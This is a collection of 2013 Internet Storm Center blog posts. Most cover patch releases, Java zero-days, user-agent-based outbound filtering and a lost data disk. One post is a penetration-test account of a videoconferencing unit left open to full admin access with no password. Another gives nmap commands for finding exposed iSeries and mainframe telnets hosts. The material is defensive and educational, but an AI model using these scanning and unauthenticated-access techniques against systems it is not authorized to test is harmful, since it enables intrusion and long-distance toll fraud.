Interesting reads for Friday 18 JAN 2013
1) From reader Kevin Murphy, a nice mapping of NIST 800-53 controls to the 20 Critical Controls: http://isc.sans.edu/diaryimages/files/NIST-Critical_Controls_Mapping.xlsx
2) The Citizen Lab: Planet Blue Coat: Mapping Global Censorship and Surveillance Tools
- Researchers use Shodan to identify Blue Coat system the could be user for digital censorship, surveillance, and tracking according to NYT
3) Dark Reading: Security Researchers Expose X-ray Machine Bug
- ICS-CERT now handling medical device vulnerability alerts in addition to SCADA/ICS vulnerabilities
4) Spiceworks: Passwords: The security tool that loves to be insecure
5) The Next Web: Microsoft debuts Android, iOS, and Windows Phone app to give, ask for help after natural disasters
0 Comments
PHP 5.4.11 and PHP 5.3.21 released
Courtesy of PHP Announcements:
The PHP development team announces the immediate availability of PHP 5.4.11 and PHP 5.3.21.
These releases fix about 10 bugs. All users of PHP are encouraged to upgrade to PHP 5.4.
PHP 5.3.20 is recommended for those wishing to remain on the 5.3 series.
The full list of changes are recorded in the ChangeLog on http://www.php.net/ChangeLog-5.php
For source downloads of PHP 5.4.11 and PHP 5.3.21 please visit the downloads page at http://www.php.net/downloads.php.
Windows binaries can be found on http://windows.php.net/download/
1 Comments
86 Oracle Updates
Oracle has released a lengthy list of updates to many products. descriptions are available here:
http://www.oracle.com/technetwork/topics/security/cpujan2013-1515902.html
Please reports any problems with these updates and we will cover them.
Dan
Volunteer Handler Internet Storm Center
1 Comments
Cisco introducing Cisco Security Notices 16 JAN 2013
Cisco has announced that as of 16 JAN 2013 they will begin releasing a new publication type.
"Cisco Security Notices will document low- and medium-severity security vulnerabilities that directly involve Cisco products but do not warrant the visibility of a Cisco Security Advisory."
Cisco Security Notices will be available on a separate tab from the PSIRT landing page: http://www.cisco.com/go/psirt following the January 16th launch.
Review Cisco's updated Security Vulnerability Policy for all related updates and details: http://www.cisco.com/en/US/products/products_security_vulnerability_policy.html
0 Comments
When Disabling IE6 (or Java, or whatever) is not an Option...
We're getting a whole lot of bad advice regarding the latest crop of vulnerabilities. Folks are saying things like "disable Java", or "Migrate away from IE6/7/8", or even "Migrate to IE10 or Firefox".
While these will certainly mitigate the current vulnerability, it's often not a practical way to go. If you pick the right week, almost anything could be your target "disable that" component - everyone has a zero day at one time or another. Specific to this week's issues, there are lots of business applications that are tied to older browsers - I've got a number of clients who have business critical applications that are tied to a specific version of IE (often IE6), or to a specific, old version of Java. Or if you still have a few thousand XP workstations, you're going to top out at IE8.
In the several fields, there are applications that *must* be used, that can only be run from within older browsers. For instance, some common K-12 education applications require an older version of the browser. More commonly, some healthcare and pharmaceutical manufacturing applications are only "certified" on specific - and often older - versions of the browser.
The worst situation is on embedded devices. It's not uncommon to see embedded OS's running on any number of things: SCADA components, hospital gear (IV pumps, heart monitors and the like), barcode scanners, price guns, elevator controls, ABM Banking Machines almost anything really. These are sometimes running old Linux versions, but just as frequently these days you'll see an embedded Windows OS on these units.
Even today, you'll find manufacturers who will void your warantee if you upgrade an embedded OS - this is often the case when you are dealing with obsolete product (where the vendor wants to sell you the new version), but in lots of cases it costs big money / effort for the manufacturer to re-certify the product on a different OS. Or the upgrade may require different hardware (another way to spell this is "no budget" or sometimes "next years budget", neither of which helps you today). Even if you can upgrade, these embedded units might not be centrally managed or remotely upgradable. In that case you need to go find these units, which might be squirreled away all over a manufacturing facility, hospital or university that might be multiple buildings and millions of square feet.
So, in a lot of cases we're just stuck with these old browsers and/or old java versions - what to do?
What we normally recommend is - first of all, stop finger pointing and making blanket recommendations that can't be followed (like "disable Java"). At a practical level, almost always you can limit your exposure. In the case of barcode scanners for instanced, we'll often put them on their own SSID (and matching subnet) that only has access to the host that they're scanning to, and the management server if there is one. This is also a good recommendation for manufacturing gear or healthcare appliances - they're usually well-known devices that can be segragated by subnet.
But in more mobile situations, you might have healthcare appliances on wheels, conference call units or video projectors, which might be plugged into any handy ethernet port. Because of this, it's also advisable to start filtering outbound browser traffic by looking at the user agent string. In this way, you can user the required older version of a browser or Java on a specific subnet, but when the traffic leaves that network, likely to get to the public internet, you can enforce a minimum version of your browser (IE in this case), or Java.
The user agent strings for various versions of Java are simple, it's just the version of Java. So for Java 6.0 Update 26, the User Agent String is "Java/1.6.0_26". This same standardized format is followed for all versions.
So it's simple enough to block by version, or if you want to block all outbound Java to a network (for instance, the internet or part of it), using the expression "Java/" is a decent way to go.
IE has various user agent strings, but using expression matching you can simplify the criteria tremendously. For instance, depending on the version of the browser and OS, IE6 can have any one of dozens of strings, but for the purposes of blocking or permitting traffic, you can usually simplify to a match on "MSIE 6."
Similarly, you can permit or block based on user agent strings of Firefox, Safari, Opera or any other browser. Note that these in particular may have different strings on different OS's - you'll find these on tablets, phones, and various desktop/laptop OS's.
This method is easily implemented on most firewalls, and given the current state of Browsers and Java, this is something that should be set up on your at your internet perimter. The blocking policy is likely something that will change with the security landscape, but if you still have IE6 or 7 for business reasons, blocking those outbound is a good idea. Watching the agent strings that are logged going outbound can be a good way to find those mouldy-oldy computers that got installed 6 (or 10) years back and haven't been updated in a while, if ever.
As in most "least privilege" configurations, we'd recommend a list of permitted browsers, with a default deny for all other versions. This does mean that you'll need to be quick when new browser versions come out though. It might be prudent to permit newer versions that do not yet exist (for instance, as of today IE 9.1 and 11 do not exist), so that when one thing or another auto-updates at 1am one evening, you've at least got a shot that you won't be disrupting service for your user community. Using regular expressions to winnow out the good from the bad is likely a better way to go here as well.
It's important to note that you can modify your user agent strings, either in the browser configuration or in the registry (for IE), but the goal here is to protect yourself from the folks who don't know any better. Hopefully anyone who's savvy enough to change their identifiers like this will be running a brand-new browser, and will want it to masquerade as something older or from a different vendor, so that one app or another will run for them.
As a side note, Microsoft has a few articles on how they construct their user agent strings, one is here http://msdn.microsoft.com/en-us/library/ms537503%28v=vs.85%29.aspx
and another:
http://blogs.msdn.com/b/ieinternals/archive/2009/10/08/extending-the-user-agent-string-problems-and-alternatives.aspx
There are a bunch of sites that describe how exactly to filter on user agent strings at your firewall or IPS, I'm not covering the details in this article. Some decent starting points (though not actual how-to type documentation) for Snort and Bluecoat are here:
http://vrt-blog.snort.org/2012/11/web-proxies-user-agent-strings-and.html
and here:
www.bluecoat.com/doc/457
The SANS Reading Room is also a good place to start for material of this type - for instance Dan Manners has a good paper here that starts towards the detection aspect (not blocking) using Snort and tcpdump/wireshark:
http://www.sans.org/reading_room/whitepapers/hackers/user-agent-field-analyzing-detecting-abnormal-malicious-organization_33874.
There are a ton of sites out there dedicated to listing user agent strings for various browsers, languages and apps out there - if you've got a particular favourite reference site, please share on our comment form. Or if you've had a situation where filtering of this type has saved your bacon (or caused a problem), we'd love to hear about that as well!
===============
Rob VandenBrink
Metafore
8 Comments
January 2013 Microsoft Out of Cycle Patch
Overview of the January 2013 Microsoft Out of Cycle patches and their status.
| # | Affected | Contra Indications - KB | Known Exploits | Microsoft rating(**) | ISC rating(*) | |
|---|---|---|---|---|---|---|
| clients | servers | |||||
| MS13-008 |
Security Update for Internet Explorer (Replaces ) |
|||||
|
Internet Explorer 6,7,8 CVE-2013-0008 |
KB 2799329 | No. |
Severity:Critical Exploitability: 1 |
PATCH NOW! | Important | |
We appreciate updates
US based customers can call Microsoft for free patch related support on 1-866-PCSAFETY
-
We use 4 levels:
- PATCH NOW: Typically used where we see immediate danger of exploitation. Typical environments will want to deploy these patches ASAP. Workarounds are typically not accepted by users or are not possible. This rating is often used when typical deployments make it vulnerable and exploits are being used or easy to obtain or make.
- Critical: Anything that needs little to become "interesting" for the dark side. Best approach is to test and deploy ASAP. Workarounds can give more time to test.
- Important: Things where more testing and other measures can help.
- Less Urgent: Typically we expect the impact if left unpatched to be not that big a deal in the short term. Do not forget them however.
- The difference between the client and server rating is based on how you use the affected machine. We take into account the typical client and server deployment in the usage of the machine and the common measures people typically have in place already. Measures we presume are simple best practices for servers such as not using outlook, MSIE, word etc. to do traditional office or leisure work.
- The rating is not a risk analysis as such. It is a rating of importance of the vulnerability and the perceived or even predicted threat for affected systems. The rating does not account for the number of affected systems there are. It is for an affected system in a typical worst-case role.
- Only the organization itself is in a position to do a full risk analysis involving the presence (or lack of) affected systems, the actually implemented measures, the impact on their operation and the value of the assets involved.
- All patches released by a vendor are important enough to have a close look if you use the affected systems. There is little incentive for vendors to publicize patches that do not have some form of risk to them.
(**): The exploitability rating we show is the worst of them all due to the too large number of ratings Microsoft assigns to some of the patches.
------
Post suggestions or comments in the section below or send us any questions or comments in the contact form
--
Richard Porter
richard /at/ pedantictheory.com
For Hire. Posted with Permission
3 Comments
Java 0-Day patched as Java 7 U 11 released
Oracle has released Java Update 11 which addresses the 0-day vulnerability referenced CVE-2013-0422.
Release notes are available on the Oracle Web Site.
The release also contains a reminder to 'reactivate' your Java installation in the control panel if you turned it off, or to reactivate it in Firefox. Watch for the rush now.
Thanks to Michael and PSZ for the heads-up.
Steve
9 Comments
Sysinternals Updates
A handlers shift usually doesnt go by without Roseman writing in telling us that Microsoft have released another Sysinternals update and today is one of those days. A couple of days has passed since Microsoft announced:
- Autoruns v11.4: Autoruns v11.4 adds additional startup locations, fixes several bugs related to image path parsing, adds better support for browsing folders on WinPE, and fixes a Wow64 redirection bug.
- Procdump v5.12: This Procdump update fixes a bug introduced in v5.11 where it doesn’t save information required by the !runaway debugger command.
- SDelete v1.61: SDelete v1.61 fixes drive letter syntax consistency in its parsing of command line arguments.
Steve
0 Comments
You encrypt your laptops, but what about portable media?
As a data loss control many organisations now ensure that laptops are mitigated by installing full disk encryption or by having a partition / area of disk which is encrypted.
However, laptops are not the only way to pick up and carry out of your organisation the data which you are meant to be protecting. Various products also address this space of the toolset to mitigate data loss risk.
Walter has e-mailed in with the heads up that various Canadian news media are highlighting a report that a portable disk containing 583,000 Canadians who were clients of the Canada Student Loans program from 2000 to 2006 has been lost. If you were lucky enough to borrow money through this program but you were from Quebec, Nunavut and the Northwest you were lucky this time. The data lost includes:
- Student names, social insurance numbers, dates of birth, contact information and loan balance of Canada Student Loan borrowers.
- Personal contact information for 250 Human Resources and Skills Development Canada(HRSDC)employees.
So when doing the risk assessment of your organisations data loss mitigation please consider the end to end lifecycle of the data and how that data can move to and from your staff members hands. That can also include portable media which, if allowed at all through a technology or physical security control, should be access controlled and any data be encrypted when data is allowed to be written to it.
Steve
3 Comments
Oracle Patch Tuesday Pre-Release
Oracle has published the pre-release information for this coming Tuesday's Oracle Patch Tuesday.
Of special note this months is Oracle's CVSS2 scoring of a 10.0 for Mobile Server of Oracle Database Mobile/Lite Server.
A large number of products are patched this month including:
- Oracle Database 11g Release 2, versions 11.2.0.2, 11.2.0.3
- Oracle Database 11g Release 1, version 11.1.0.7
- Oracle Database 10g Release 2, versions 10.2.0.3, 10.2.0.4, 10.2.0.5
- Oracle Database Mobile Server, version 11.1.0.0
- Oracle Database Lite Server, version 10.3.0.3
- Oracle Access Manager/Webgate, versions 10.1.4.3.0, 11.1.1.5.0, 11.1.2.0.0
- Oracle GoldenGate Veridata, version 3.0.0.11.0
- Management Pack for Oracle GoldenGate, version 11.1.1.1.0
- Oracle Outside In Technology, version 8.3.7, 8.4
- Oracle WebLogic Server, versions 9.2.4, 10.0.2, 10.3.5, 10.3.6, 12.1.1
- Application Performance Management versions 6.5, 11.1, 12.1.0.2
- Enterprise Manager Grid Control 11g Release 1, version 11.1.0.1
- Enterprise Manager Grid Control 10g Release 1, version 10.2.0.5
- Enterprise Manager Plugin for Database 12c Release 1, versions 12.1.0.1, 12.1.0.2
- Oracle E-Business Suite Release 12, versions 12.0.6, 12.1.1, 12.1.2, 12.1.3
- Oracle E-Business Suite Release 11i, version 11.5.10.2
- Oracle Agile PLM Framework, version 9.3.1.1
- Oracle PeopleSoft HRMS, versions 9.0, 9.1
- Oracle PeopleSoft PeopleTools, versions 8.51, 8.52
- Oracle JD Edwards EnterpriseOne Tools, versions 8.9, 9.1, SP24
- Oracle Siebel CRM, versions 8.1.1, 8.2.2
- Oracle Sun Product Suite
- Oracle VM Virtual Box, versions 4.0, 4.1, 4.2
- Oracle MySQL Server, versions 5.1.66 and earlier, 5.5.28 and earlier
Steve
1 Comments
Java 0-day impact to Java 6 (and beyond?)
The ISC has covered Java recently a number of times with Johannes's commentary and the January 2013 OUCH! heads-up by Adam of the issues with Java 7 update 10 and the current 0-day doing the rounds.
However, the guys over at Immunity have released their analysis (PDF) of the MBeanInstantiator.findClass 0-day. Other than the excellent review of the 0-day they comment that:
"This vulnerability affects JDK 6 (at least from update 10 and greater) up to the latest JDK 7 update 10. The comments in the source code state that these classes MBeanInstantiator and JmxMBeanServer are available since JDK 5, but we did not check versions before JDK 6 update 10. "
So, this tells us that if you are using JDK 6 this 0-day likely now includes you as a potential target, and maybe even if you have systems with JDK 5 installed.
Let's hope Oracle patching this one soon, and if the article is correct, completely this time.
Steve
9 Comments
Chrome Updated V24
The Chrome team over at Google have been busy, and V24 of their Chrome browser has been released.
V24 brings both new functionality with the introduction of Math ML and an update to the flash version but also more importantly a significant number of bug fixes.
| Reference | Rating | CVE | Description |
|---|---|---|---|
| 162494 | High | CVE-2012-5145 | Use-after-free in SVG layout. |
| 165622 | High | CVE-2012-5146 | Same origin policy bypass with malformed URL |
| 165864 | High | CVE-2012-5147 | Use-after-free in DOM handling |
| 167122 | Medium | CVE-2012-5148 | Missing filename sanitization in hyphenation support |
| 166795 | High | CVE-2012-5149 | Integer overflow in audio IPC handling |
| 165601 | High | CVE-2012-5150 | Use-after-free when seeking video |
| 165538 | High | CVE-2012-5151 | Integer overflow in PDF JavaScript |
| 165430 | Medium | CVE-2012-5152 | Out-of-bounds read when seeking video |
| 164565 | High | CVE-2012-5153 | Out-of-bounds stack access in v8 |
| 164490 | Low | CVE-2012-5154 | Integer overflow in shared memory allocation |
| 163208 | Medium | CVE-2012-5155 | Missing Mac sandbox for worker processes |
| 162778 | High | CVE-2012-5156 | Use-after-free in PDF fields |
|
162776 / 162156 |
Medium | CVE-2012-5157 | Out-of-bounds reads in PDF image handling |
| 162153 | High | CVE-2013-0828 | Bad cast in PDF root handling |
| 162114 | high | CVE-2013-0829 | Corruption of database metadata leading to incorrect file access |
| 162066 | Low | CVE-2013-0830 | Missing NUL termination in IPC |
| 161836 | Low | CVE-2013-0831 | Possible path traversal from extension process |
| 160380 | Medium | CVE-2013-0832 | Use-after-free with printing |
| 154485 | Medium | CVE-2013-0833 | Out-of-bounds read with printing |
| 154283 | Medium | CVE-2013-0834 | Out-of-bounds read with glyph handling |
| 152921 | Low | CVE-2013-0835 | Browser crash with geolocation |
| 150545 | High | CVE-2013-0836 | Crash in v8 garbage collection |
| 145363 | Medium | CVE-2013-0837 | Crash in extension tab handling |
| 143859 | Low | CVE-2013-0838 | Tighten permissions on shared memory segments |
For more details, and the credits to the vulnerabilities please see:
http://googlechromereleases.blogspot.com/2013/01/stable-channel-update.html
http://code.google.com/p/chromium/issues/detail?id=152430
Steve
0 Comments
I'll have PDF with another slice of PDF please.
Well, hot on the heals of Microsoft Patch Tuesday as we now know comes Adobe Patch Tuesday.
Guy has already kindly alerted us to the Cold Fusion vulnerability announced in apsa13-01 but we also need to highlight apsa13-02 which was also released on the 8th.
This covers a huge number of CVE's (27 if you need to know) and most of which "could" lead to code execution using a variety of techniques including use-after-free, integer, heap and stack over flows.
However, as we know "other PDF readers are available" and Foxit is quiet often what security minded people have installed. However there is also announced this week an as yet un-patched vulnerability discovered by Andrea Micalizzii in Foxit Reader 5.x, and Foxit Reader 2.x Plugin for which the exploit code is publicly available. This has reportedly been tested against version Foxit Reader 5.4.4.1128 which is what is available for download as of today.
3 Comments
ISC Monthly Threat Update New Format
This month starts a new format for the ISC Monthly Threat Update!
You can find the most recent podcasts including the daily StormCast at https://isc.sans.edu/podcast.html.
The monthly podcast is now split into two parts. We are releasing the Microsoft Patch Tuesday overview as Part1 and each month's feature as Part2. There will be part1/2 screencasts posted to youtube.com and audio links available in mp3 and ogg for each part. The youtube.com, audio and PDF slides are linked in the podcast show notes. There is also single audio file of both parts in mp3 and ogg formats like usual.
Please visit the newest ISC Threat Update details page at https://isc.sans.edu/podcastdetail.html?id=3043 and let us know what you think in the comments on the podcast page or below!
Don't forget to give your feedback on our Daily StormCast at http://www.surveymonkey.com/s/stormcast
Post suggestions or comments in the section below or send us any questions or comments in the contact form on https://isc.sans.edu/contact.html#contact-form
--
Adam Swanger, Web Developer (GWEB, GWAPT)
Internet Storm Center https://isc.sans.edu
0 Comments
What Else runs Telnets? Or, Pentesters Love Video Conferencing Units Too!
As a side note to today’s iSeries / Mainframe story, and a follow-up to one I wrote last year (https://isc.sans.edu/diary/12103), another thing I’m seeing is more and more on telnets (tcp port 992 - https://isc.sans.edu/port.html?port=992) is voice gateway and videoconferencing unit problems.
Specifically, when scanning for port tcp/992, you will likely run across more videoconferencing systems than mainframes. They’ll often show up with less fingerprinting than the SNA platforms we discussed, for instance a videoconferencing unit (the host information in this story is from a recent penetration test, and is released with permission) might look like:
PORT STATE SERVICE VERSION
992/tcp open telnets?
For the videoconferencing unit in my client’s test scope, the telnets session was unprotected by anything as crass as a a userid and a password – if you open up a tn3270 (telnet over ssl) session, you’ll get something like this:

Funny, no credentials were needed to get to this screen. Not knowing exactly what we're on yet, let's type “help”, maybe we'll find that this box is "helpful":

Helpful indeed, looks like we've got full admin access, with no credentials! But from that first terminal screenshot, we see that an HTTP website is enabled, maybe things will be easier if we try that? From the screenshot below, we see this host gives you all the same admin information and rights as we had on the terminal session, also without a password!

What leaps out at me from this screenshot (aside from the vendor and model number ,greyed out in these examples) is the firmware date (2006), and the “remote control” selection, which does exactly what it sounds like!
The “Admin Settings” page gives you all the most common items you’ll need to change if you were actually going to attack this host (remember, I’m still on that session from the internet, with no authentication):

And yes, you did see “Place a Call” in that last screenshot! This particular option can add up to real dollars very quickly - there's an active community of folks stealing and reselling long distance service from units like this!
Note also, the install date and firmware date are the same (2006). This is one *vintage* videoconferencing unit. For some reason, people seem to think that maintenance of IP voice gear involves cleaning products rather than firmware updates! As long as the unit is shiny, it must be fine!
We also found SNMP open, with the default community strings (public and private). From this we found that this host was internet connected, then connected to the customers PBX (by listing the interfaces). I'll spare you those screenshots, you'll find similar in the story we ran on Voice Gateways last year ( https://isc.sans.edu/diary/12103 )
So, the main lessons here are:
Never trust the vendor to correctly install anything. This particular unit was installed as part of an RFP'd project by a VOIP vendor, who didn't see any issue with putting this on the internet. It’s just too common to see things configured to a minimum standard, with no regard for security. This is not specific to voice or video gear, though we see this a lot in VOIP projects
Scan your own perimeter. In fact, scan your own internal network also. There was no reason for you to wait for a paid security assessment to find the easy stuff like telnet interfaces open, admin interfaces with no credentials or default credentials, or SNMP open with default community strings. We’d much rather find the fun stuff (problems in websites for instance) than easy stuff like this.
Never trust documentation when the vendor docs tell you what ports need to be open to a host. I can't tell you how often I see vendors insist that they need inbound port 25 to *send* email, or inbound 53 to make DNS requests (both are incorrect of course).
Never put stuff outside your firewall unless you know exactly why it should be there. The gateway we found in this story was indeed outside the firewall, the documentation for the unit actually states that there is a firewall onboard (there is no such thing)
Patch. Your VOIP gear - the PBX, the phones, gateways, all of it, are really just a collection of computers. If you don't patch them, they will be exploited - VOIP gear is a real target these days! The difference between exploits in your computer network and voice network is that when your VOIP gear is exploited, it will show up as a large long distance bill at the end of the month. Hopefully your accounting group will see this as a problem, rather than just paying the invoice when this happens!
===============
Rob VandenBrink
Metafore
4 Comments
Java is still exploitable and is likely going to remain so.
We haven't had an unpatched Java vulnerability in a while (a month?). To make up for this lack of Java exploitability, the creators of the Blackhole and Nuclear exploit pack included an exploit for a new, unpatched, Java vulnerability in their latest release [1]. The exploit has been seen on various compromissed sites serving up the exploit kit. The latest version of Java 7 is vulnerable [2].
Leave Java disabled (I am not going to recommend to disable it. If you still have it enabled, you probably have an urgent business need for it and can't disable it)
If you have any business critical applications that require Java: try to find a replacement. I don't think this will be the last flaw, and the focus on Java from people behind exploit kits like blackhole is likely going to lead to additional exploits down the road.
[1] https://krebsonsecurity.com/2013/01/zero-day-java-exploit-debuts-in-crimeware/
[2] http://malware.dontneedcoffee.com
------
Johannes B. Ullrich, Ph.D.
SANS Technology Institute
Twitter
4 Comments
New Format for Monthly Threat Update
Due to a scheduling conflict with another webcast, we had to cancle today's monthly threat update. However, we will use this opportunity to try something new. We had some complaints in the past with users having problems with our java based webcast platform. Already, we are seeing a lot more users downloading the audio only "podcast version" of the webcast compared to users actually participating in the live version.
This month, we will try a recorded screencast format, and publish the "webcast" in segments for you to pick and choose. Still working out the details, but the content should be live late today or tomorrow. As usual, we will cover the Microsoft patches and at least one additional topic (right now, it looks like a quick introduction into hardening OS 10.8 Mountain Lion). The new format should enable me to do more demos and less rely on slides. Best part: you wont have to accept the java applet with an expired signature, and I can tell you how to disable java with a straight face ;-)
------
Johannes B. Ullrich, Ph.D.
SANS Technology Institute
Twitter
0 Comments
Firefox and Thunderbird Updates
Firefox 18.0 and Thunderbird 17.0.2 are just released - the version numbers change so quickly on these now I can't keep track anymore!
Details at:
http://www.mozilla.org/en-US/firefox/18.0/releasenotes/
http://www.mozilla.org/security/known-vulnerabilities/firefox.html
http://www.mozilla.org/en-US/thunderbird/17.0.2/releasenotes/
http://www.mozilla.org/security/known-vulnerabilities/thunderbird.html#thunderbird17.0.2
===============
Rob VandenBrink
Metafore
3 Comments
Hotmail seeing some temporary access issues
Thanks to our reader James for letting us know about some current (but temporary) system issues at Hotmail - details at https://status.live.com/detail/Hotmail
0 Comments
The 80's called - They Want Their Mainframe Back!
When I see TCP Port 992 open, I always get a warm feeling – I’m taken back to my first IT job, as a night operator on MVS and VM systems at IBM in the early ‘80’s. And yes, we had Virtual Machines (that’s what the “V” stands for) back in in 1980’s, just on much bigger hardware!
When I see port 992 these days, that typically indicates the telnets service (telnet over SSL), which often means it’s an iSeries (previously AS/400), or a mainframe system (OS/390 or z/OS). Oddly enough, after 30-plus years today's z/OS mainframe class machines still have current versions of z/VM and MVS. As with most common ports, traffic statistics for port 992 can be found in our database, at https://isc.sans.edu/port.html?port=992
This all seems like kind of a “back in the day” thing, you might think. Didn’t we migrate all the mainframes and AS/400’s over to Windows and *nix back in the late ‘90s? Only old coots like – um – me should care about that stuff, right? Think again – migrating mainframe apps written in COBOL and the like, written in the 70’s, 80’s and even 90’s is a bear of a task – it costs big money and carries a ton of risk, and LOTS of companies have just let those sleeping dogs lie (aside from patching and upgrading that is). And the iSeries platform just never went away – if you drive past a factory or a big-box hardware or department store, chances are pretty good there’s an iSeries datacenter running the show.
So just how common are these platforms on the internet? In a simple scan of 2 class B’s I picked at random (Ok, I knew that they were both at colo’s), I found 2 iSeries hosts and 1 z/OS telnets host. If you’re using nmap, be sure to use –sV to get a better handle on the host offering up the service:
Nmap –p 23,992,1023,2323 –sV –open x.x.x.x
iSeries hosts almost always are well identified by NMAP (even a –version-intensity=1 will find them):
PORT STATE SERVICE VERSION
23/tcp open telnet IBM OS/400 telnetd
992/tcp open ssl/telnet IBM OS/400 telnetd
Service Info: OS: OS/400
Mainframes (z/OS) hosts are also well fingerprinted by NMAP (though OS/390 is long gone, it should be labeled as z/OS):
PORT STATE SERVICE VERSION
23/tcp open telnet IBM OS/390 or SNA telnetd
992/tcp open ssl/telnet IBM OS/390 or SNA telnetd
1023/tcp open telnet BSD-derived telnetd
We’ve mentioned a few common ports - besides port 992, what other ports might you typically see open on an iSeries host?
| Service | Name | Port (Plaintext) | Port (SSL) |
| Telnet (PC5250 Emulation) | telnet | 23 | 992 |
| NetServer | netbios (yes, really!) | 137 | --- |
